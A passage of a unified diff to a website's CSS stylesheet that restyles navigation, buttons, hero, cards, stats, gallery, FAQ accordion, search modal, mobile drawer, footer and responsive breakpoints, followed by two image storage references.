   border-radius: var(--radius-sm);
-  padding: 0.45rem 0.55rem;
+  padding: 0.45rem 0.6rem;
   cursor: pointer;
-  color: var(--primary);
+  color: #ffffff;
   align-items: center;
   justify-content: center;
   line-height: 1;
   transition: all var(--transition-fast);
 }
 
+.hamburger-btn svg {
+  stroke: #ffffff;
+}
+
 .hamburger-btn:hover {
-  background-color: var(--bg);
-  border-color: var(--accent);
-  color: var(--accent);
-}
-
-/* Responsive Navigation Breakpoints */
-@media (max-width: 1080px) {
-  .site-nav {
-    display: none !important;
-  }
-  .hamburger-btn {
-    display: inline-flex !important;
-  }
-}
-
-@media (max-width: 640px) {
-  .header-inner {
-    height: 68px;
-    gap: 0.75rem;
-  }
-  .site-logo {
-    font-size: 1.25rem;
-    gap: 0.45rem;
-  }
-  .site-logo svg {
-    width: 22px;
-    height: 22px;
-  }
-  .btn-header {
-    display: none !important;
-  }
-}
-
-.mobile-drawer-overlay {
-  position: fixed;
-  inset: 0;
-  background: rgba(0, 0, 0, 0.5);
-  z-index: 1000;
-  opacity: 0;
-  pointer-events: none;
-  transition: opacity var(--transition-normal);
-}
-
-.mobile-drawer-overlay.active {
-  opacity: 1;
-  pointer-events: auto;
-}
-
-.mobile-drawer {
-  position: fixed;
-  top: 0;
-  right: -320px;
-  width: 300px;
-  height: 100%;
-  background: var(--surface);
-  z-index: 1001;
-  padding: 2rem 1.5rem;
-  box-shadow: var(--shadow-lg);
-  transition: right var(--transition-normal);
-  display: flex;
-  flex-direction: column;
-  overflow-y: auto;
-}
-
-.mobile-drawer.active {
-  right: 0;
-}
-
-.drawer-header {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  margin-bottom: 2rem;
-  border-bottom: 1px solid var(--border);
-  padding-bottom: 1rem;
-}
-
-.close-drawer {
-  background: none;
-  border: none;
-  font-size: 1.5rem;
+  background-color: rgba(255, 255, 255, 0.2);
+  border-color: #f1c40f;
+}
+
+/* ==========================================================================
+   BUTTONS
+   ========================================================================== */
+.btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 0.5rem;
+  font-family: var(--font-body);
+  font-size: 0.95rem;
+  font-weight: 600;
+  padding: 0.85rem 1.85rem;
+  border-radius: var(--radius-md);
+  border: 1px solid transparent;
   cursor: pointer;
-  color: var(--text-main);
-}
-
-.mobile-nav-list {
-  list-style: none;
-  display: flex;
-  flex-direction: column;
-  gap: 1rem;
-}
-
-.mobile-nav-list a {
-  font-size: 1.05rem;
-  font-weight: 600;
-  color: var(--text-main);
-  display: block;
-  padding: 0.5rem 0;
-}
-
+  transition: all var(--transition-normal);
+  text-align: center;
+  text-decoration: none;
+}
+
+.btn-primary {
+  background-color: var(--primary);
+  color: #ffffff !important;
+  box-shadow: var(--shadow-sm);
+}
+
+.btn-primary:hover {
+  background-color: var(--secondary);
+  color: #ffffff !important;
+  transform: translateY(-2px);
+  box-shadow: var(--shadow-md);
+}
+
+.btn-accent {
+  background: linear-gradient(135deg, #c47c17 0%, #e69526 100%);
+  color: #ffffff !important;
+  box-shadow: 0 4px 15px rgba(196, 124, 23, 0.3);
+}
+
+.btn-accent:hover {
+  transform: translateY(-2px);
+  box-shadow: 0 8px 22px rgba(196, 124, 23, 0.45);
+}
+
+.btn-outline {
+  border: 2px solid rgba(255, 255, 255, 0.6);
+  color: #ffffff !important;
+  background-color: transparent;
+}
+
+.btn-outline:hover {
+  background-color: rgba(255, 255, 255, 0.15);
+  border-color: #ffffff;
+  transform: translateY(-2px);
+}
+
+.btn-outline-dark {
+  border: 2px solid var(--primary);
+  color: var(--primary) !important;
+  background-color: transparent;
+}
+
+.btn-outline-dark:hover {
+  background-color: var(--primary);
+  color: #ffffff !important;
+}
+
+/* ==========================================================================
+   HERO SECTION
+   ========================================================================== */
 .hero-section {
   position: relative;
   background: linear-gradient(135deg, #0b2545 0%, #134074 100%);
   color: #ffffff;
-  padding: 6rem 0 5rem;
+  padding: 6.5rem 0 5.5rem;
   overflow: hidden;
+  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
 }
 
 .hero-grid {
   display: grid;
-  grid-template-columns: 1.2fr 0.8fr;
-  gap: 3.5rem;
+  grid-template-columns: 1.15fr 0.85fr;
+  gap: 4rem;
   align-items: center;
 }
 
 .hero-content h1 {
-  font-size: 3.25rem;
+  font-size: clamp(2.5rem, 4.2vw, 3.5rem);
   color: #ffffff;
-  margin-bottom: 1.25rem;
-  line-height: 1.15;
+  margin-bottom: 1.35rem;
+  line-height: 1.18;
 }
 
 .hero-subtitle {
   font-size: 1.15rem;
   color: #cbd5e1;
-  margin-bottom: 2rem;
-  max-width: 620px;
+  margin-bottom: 2.25rem;
+  max-width: 640px;
+  line-height: 1.8;
 }
 
 .hero-cta-group {
   display: flex;
-  gap: 1rem;
+  gap: 1.25rem;
   flex-wrap: wrap;
 }
 
@@ -433,8 +382,8 @@
   position: relative;
   border-radius: var(--radius-lg);
   overflow: hidden;
-  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.35);
-  border: 4px solid rgba(255, 255, 255, 0.1);
+  box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.45);
+  border: 3px solid rgba(255, 255, 255, 0.15);
 }
 
 .hero-image-wrap img {
@@ -443,8 +392,11 @@
   object-fit: cover;
 }
 
+/* ==========================================================================
+   SECTIONS & BADGES
+   ========================================================================== */
 .section {
-  padding: 5rem 0;
+  padding: 5.5rem 0;
 }
 
 .section-alt {
@@ -453,49 +405,55 @@
 
 .section-header {
   text-align: center;
-  max-width: 760px;
-  margin: 0 auto 3.5rem;
+  max-width: 780px;
+  margin: 0 auto 3.75rem;
 }
 
 .badge {
   display: inline-block;
-  font-size: 0.8rem;
+  font-size: 0.82rem;
   font-weight: 700;
   text-transform: uppercase;
-  letter-spacing: 0.1em;
-  padding: 0.35rem 0.85rem;
+  letter-spacing: 0.08em;
+  padding: 0.4rem 1rem;
   border-radius: 999px;
-  background: rgba(196, 124, 23, 0.12);
+  background: rgba(196, 124, 23, 0.14);
   color: var(--accent);
-  margin-bottom: 0.85rem;
+  margin-bottom: 1rem;
+  border: 1px solid rgba(196, 124, 23, 0.25);
 }
 
 .section-header h2 {
-  font-size: 2.35rem;
+  font-size: clamp(2rem, 3.2vw, 2.6rem);
   margin-bottom: 1rem;
+  color: var(--primary);
 }
 
 .section-header p {
   color: var(--text-muted);
-  font-size: 1.05rem;
-}
-
+  font-size: 1.1rem;
+  line-height: 1.7;
+}
+
+/* ==========================================================================
+   CARDS & GRIDS
+   ========================================================================== */
 .grid-3 {
   display: grid;
   grid-template-columns: repeat(3, 1fr);
-  gap: 2rem;
+  gap: 2.25rem;
 }
 
 .grid-4 {
   display: grid;
   grid-template-columns: repeat(4, 1fr);
-  gap: 1.5rem;
+  gap: 1.75rem;
 }
 
 .grid-2 {
   display: grid;
   grid-template-columns: repeat(2, 1fr);
-  gap: 2.5rem;
+  gap: 3.5rem;
 }
 
 .feature-card {
@@ -503,58 +461,139 @@
   border: 1px solid var(--border);
   border-radius: var(--radius-lg);
   overflow: hidden;
-  box-shadow: var(--shadow-sm);
+  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.05);
   transition: transform var(--transition-normal), box-shadow var(--transition-normal);
   display: flex;
   flex-direction: column;
+  height: 100%;
 }
 
 .feature-card:hover {
-  transform: translateY(-5px);
-  box-shadow: var(--shadow-lg);
+  transform: translateY(-6px);
+  box-shadow: 0 16px 36px rgba(11, 37, 69, 0.12);
 }
 
 .card-media {
-  height: 220px;
+  height: 230px;
   overflow: hidden;
+  position: relative;
 }
 
 .card-media img {
   width: 100%;
   height: 100%;
   object-fit: cover;
-  transition: transform var(--transition-slow);
+  transition: transform 0.4s ease;
 }
 
 .feature-card:hover .card-media img {
-  transform: scale(1.05);
+  transform: scale(1.06);
 }
 
 .card-body {
-  padding: 1.75rem;
+  padding: 1.85rem;
   flex: 1;
   display: flex;
   flex-direction: column;
 }
 
 .card-body h3 {
-  font-size: 1.35rem;
-  margin-bottom: 0.75rem;
+  font-size: 1.3rem;
+  margin-bottom: 0.85rem;
+  color: var(--primary);
 }
 
 .card-body p {
   color: var(--text-muted);
   font-size: 0.95rem;
-  line-height: 1.6;
+  line-height: 1.65;
   margin-bottom: 1.25rem;
 }
 
+/* Feature Showcase Images */
+.showcase-image {
+  width: 100%;
+  height: 440px;
+  object-fit: cover;
+  border-radius: var(--radius-lg);
+  box-shadow: var(--shadow-lg);
+  border: 1px solid var(--border);
+}
+
+/* ==========================================================================
+   STATS GRID
+   ========================================================================== */
+.stats-grid {
+  display: grid;
+  grid-template-columns: repeat(4, 1fr);
+  gap: 2rem;
+  text-align: center;
+}
+
+.stat-card {
+  padding: 2.5rem 1.5rem;
+  background: var(--surface);
+  border: 1px solid var(--border);
+  border-radius: var(--radius-lg);
+  box-shadow: var(--shadow-sm);
+  transition: transform var(--transition-normal);
+}
+
+.stat-card:hover {
+  transform: translateY(-4px);
+  box-shadow: var(--shadow-md);
+}
+
+.stat-number {
+  font-size: 2.8rem;
+  font-weight: 800;
+  color: var(--accent);
+  font-family: var(--font-heading);
+}
+
+.stat-label {
+  font-size: 1rem;
+  font-weight: 600;
+  color: var(--primary);
+  margin-top: 0.6rem;
+}
+
+/* ==========================================================================
+   GALLERY GRID
+   ========================================================================== */
+.gallery-grid {
+  display: grid;
+  grid-template-columns: repeat(4, 1fr);
+  gap: 1.75rem;
+}
+
+.gallery-item {
+  border-radius: var(--radius-md);
+  overflow: hidden;
+  height: 250px;
+  box-shadow: var(--shadow-sm);
+}
+
+.gallery-item img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  transition: transform var(--transition-normal);
+}
+
+.gallery-item:hover img {
+  transform: scale(1.06);
+}
+
+/* ==========================================================================
+   FAQ ACCORDION
+   ========================================================================== */
 .accordion {
-  max-width: 820px;
+  max-width: 860px;
   margin: 0 auto;
   display: flex;
   flex-direction: column;
-  gap: 1rem;
+  gap: 1.25rem;
 }
 
 .accordion-item {
@@ -562,16 +601,17 @@
   border-radius: var(--radius-md);
   background: var(--surface);
   overflow: hidden;
+  box-shadow: var(--shadow-sm);
 }
 
 .accordion-header {
   width: 100%;
-  padding: 1.25rem 1.5rem;
+  padding: 1.35rem 1.75rem;
   background: none;
   border: none;
   text-align: left;
   font-family: var(--font-heading);
-  font-size: 1.1rem;
+  font-size: 1.15rem;
   font-weight: 700;
   color: var(--primary);
   display: flex;
@@ -586,7 +626,9 @@
 }
 
 .accordion-icon {
-  font-size: 1.25rem;
+  font-size: 1.4rem;
+  font-weight: 400;
+  color: var(--accent);
   transition: transform var(--transition-normal);
 }
 
@@ -598,25 +640,31 @@
   max-height: 0;
   overflow: hidden;
   transition: max-height var(--transition-normal) ease-out;
-  padding: 0 1.5rem;
+  padding: 0 1.75rem;
   color: var(--text-muted);
+  font-size: 0.98rem;
+  line-height: 1.7;
 }
 
 .accordion-item.active .accordion-content {
-  padding-bottom: 1.25rem;
-}
-
+  padding-bottom: 1.5rem;
+}
+
+/* ==========================================================================
+   GOVERNANCE CARD
+   ========================================================================== */
 .governance-card {
   background: #f1f5f9;
-  border-left: 4px solid var(--primary);
+  border-left: 5px solid var(--primary);
   border-radius: 0 var(--radius-md) var(--radius-md) 0;
-  padding: 1.75rem;
+  padding: 2rem;
   margin: 2.5rem 0;
+  box-shadow: var(--shadow-sm);
 }
 
 .governance-card h4 {
-  font-size: 1.2rem;
-  margin-bottom: 0.5rem;
+  font-size: 1.25rem;
+  margin-bottom: 0.75rem;
   color: var(--primary);
 }
 
@@ -625,10 +673,14 @@
   font-size: 0.95rem;
 }
 
+/* ==========================================================================
+   SEARCH MODAL
+   ========================================================================== */
 .search-modal-backdrop {
   position: fixed;
   inset: 0;
-  background: rgba(0, 0, 0, 0.6);
+  background: rgba(11, 37, 69, 0.75);
+  backdrop-filter: blur(6px);
   z-index: 2000;
   opacity: 0;
   pointer-events: none;
@@ -646,19 +698,19 @@
 
 .search-modal-box {
   width: 90%;
-  max-width: 600px;
+  max-width: 640px;
   background: var(--surface);
   border-radius: var(--radius-lg);
   box-shadow: var(--shadow-lg);
-  padding: 1.5rem;
+  padding: 1.75rem;
 }
 
 .search-input-wrap {
   display: flex;
   align-items: center;
-  gap: 0.75rem;
+  gap: 0.85rem;
   border-bottom: 2px solid var(--border);
-  padding-bottom: 0.75rem;
+  padding-bottom: 0.85rem;
 }
 
 .search-input-wrap input {
@@ -670,51 +722,138 @@
 }
 
 .search-results-list {
-  margin-top: 1rem;
-  max-height: 350px;
+  margin-top: 1.25rem;
+  max-height: 360px;
   overflow-y: auto;
   list-style: none;
 }
 
 .search-results-list li {
-  padding: 0.75rem 0;
+  padding: 0.85rem 0;
   border-bottom: 1px solid var(--border);
 }
 
+/* ==========================================================================
+   MOBILE DRAWER
+   ========================================================================== */
+.mobile-drawer-overlay {
+  position: fixed;
+  inset: 0;
+  background: rgba(0, 0, 0, 0.65);
+  backdrop-filter: blur(4px);
+  z-index: 1500;
+  opacity: 0;
+  pointer-events: none;
+  transition: opacity var(--transition-normal);
+}
+
+.mobile-drawer-overlay.active {
+  opacity: 1;
+  pointer-events: auto;
+}
+
+.mobile-drawer {
+  position: fixed;
+  top: 0;
+  right: -340px;
+  width: 320px;
+  max-width: 85vw;
+  height: 100%;
+  background: #0b2545;
+  color: #ffffff;
+  z-index: 1501;
+  padding: 2.25rem 1.75rem;
+  box-shadow: -10px 0 30px rgba(0, 0, 0, 0.4);
+  transition: right var(--transition-normal);
+  display: flex;
+  flex-direction: column;
+  overflow-y: auto;
+}
+
+.mobile-drawer.active {
+  right: 0;
+}
+
+.drawer-header {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin-bottom: 1.5rem;
+  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
+  padding-bottom: 1rem;
+}
+
+.close-drawer {
+  background: none;
+  border: none;
+  font-size: 2rem;
+  line-height: 1;
+  cursor: pointer;
+  color: #ffffff;
+}
+
+.mobile-nav-list {
+  list-style: none;
+  display: flex;
+  flex-direction: column;
+  gap: 0.85rem;
+}
+
+.mobile-nav-list a {
+  font-size: 1.05rem;
+  font-weight: 600;
+  color: #e2e8f0;
+  display: block;
+  padding: 0.5rem 0;
+  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
+  text-transform: uppercase;
+  letter-spacing: 0.04em;
+}
+
+.mobile-nav-list a:hover {
+  color: #f1c40f;
+  padding-left: 0.35rem;
+}
+
+/* ==========================================================================
+   SITE FOOTER
+   ========================================================================== */
 .site-footer {
-  background: #07172b;
+  background: #061325;
   color: #94a3b8;
-  padding: 5rem 0 2rem;
-  border-top: 1px solid rgba(255, 255, 255, 0.1);
+  padding: 5.5rem 0 2.5rem;
+  border-top: 1px solid rgba(196, 124, 23, 0.25);
 }
 
 .footer-grid {
   display: grid;
-  grid-template-columns: 1.5fr 1fr 1fr 1fr;
-  gap: 3rem;
-  margin-bottom: 3.5rem;
+  grid-template-columns: 1.6fr 1fr 1fr 1fr;
+  gap: 3.5rem;
+  margin-bottom: 4rem;
 }
 
 .footer-col h4 {
   color: #ffffff;
   font-size: 1.15rem;
-  margin-bottom: 1.25rem;
+  margin-bottom: 1.35rem;
+  letter-spacing: 0.04em;
 }
 
 .footer-links {
   list-style: none;
   display: flex;
   flex-direction: column;
-  gap: 0.65rem;
+  gap: 0.75rem;
 }
 
 .footer-links a {
   color: #94a3b8;
   font-size: 0.95rem;
+  transition: color var(--transition-fast);
 }
 
 .footer-links a:hover {
-  color: #ffffff;
+  color: #f1c40f;
 }
 
 .footer-bottom {
@@ -724,17 +863,18 @@
   justify-content: space-between;
   align-items: center;
   flex-wrap: wrap;
-  gap: 1rem;
-  font-size: 0.88rem;
-}
-
+  gap: 1.25rem;
+  font-size: 0.9rem;
+}
+
+/* Back to Top */
 .back-to-top {
   position: fixed;
   bottom: 2rem;
   right: 2rem;
-  width: 44px;
-  height: 44px;
-  background: var(--primary);
+  width: 46px;
+  height: 46px;
+  background: var(--accent);
   color: #ffffff;
   border: none;
   border-radius: 50%;
@@ -742,7 +882,7 @@
   align-items: center;
   justify-content: center;
   cursor: pointer;
-  box-shadow: var(--shadow-md);
+  box-shadow: 0 6px 20px rgba(0, 0, 0, 0.25);
   opacity: 0;
   pointer-events: none;
   transition: all var(--transition-normal);
@@ -754,63 +894,27 @@
   pointer-events: auto;
 }
 
-.stats-grid {
-  display: grid;
-  grid-template-columns: repeat(4, 1fr);
-  gap: 2rem;
-  text-align: center;
-}
-
-.stat-card {
-  padding: 2rem 1rem;
-  background: var(--surface);
-  border: 1px solid var(--border);
-  border-radius: var(--radius-md);
-}
-
-.stat-number {
-  font-size: 2.5rem;
-  font-weight: 800;
-  color: var(--accent);
-  font-family: var(--font-heading);
-}
-
-.stat-label {
-  font-size: 0.95rem;
-  color: var(--text-muted);
-  margin-top: 0.5rem;
-}
-
-.gallery-grid {
-  display: grid;
-  grid-template-columns: repeat(4, 1fr);
-  gap: 1.5rem;
-}
-
-.gallery-item {
-  border-radius: var(--radius-md);
-  overflow: hidden;
-  height: 250px;
-}
-
-.gallery-item img {
-  width: 100%;
-  height: 100%;
-  object-fit: cover;
-  transition: transform var(--transition-normal);
-}
-
-.gallery-item:hover img {
-  transform: scale(1.05);
+.back-to-top:hover {
+  background: #d4871c;
+  transform: translateY(-3px);
+}
+
+/* ==========================================================================
+   RESPONSIVE BREAKPOINTS
+   ========================================================================== */
+@media (max-width: 1180px) {
+  .site-nav {
+    display: none !important;
+  }
+  .hamburger-btn {
+    display: inline-flex !important;
+  }
+  .grid-4 {
+    grid-template-columns: repeat(2, 1fr);
+  }
 }
 
 @media (max-width: 991px) {
-  .site-nav {
-    display: none;
-  }
-  .hamburger-btn {
-    display: block;
-  }
   .hero-grid {
     grid-template-columns: 1fr;
     text-align: center;
@@ -822,8 +926,12 @@
   .hero-cta-group {
     justify-content: center;
   }
-  .grid-3, .grid-4, .stats-grid, .gallery-grid {
+  .grid-3, .stats-grid, .gallery-grid {
     grid-template-columns: repeat(2, 1fr);
+  }
+  .grid-2 {
+    grid-template-columns: 1fr;
+    gap: 2.5rem;
   }
   .footer-grid {
     grid-template-columns: 1fr 1fr;
@@ -831,6 +939,20 @@
 }
 
 @media (max-width: 640px) {
+  .header-inner {
+    height: 68px;
+    gap: 0.75rem;
+  }
+  .site-logo {
+    font-size: 1.25rem;
+  }
+  .site-logo svg {
+    width: 24px;
+    height: 24px;
+  }
+  .btn-header {
+    display: none !important;
+  }
   .hero-content h1 {
     font-size: 2.25rem;
   }


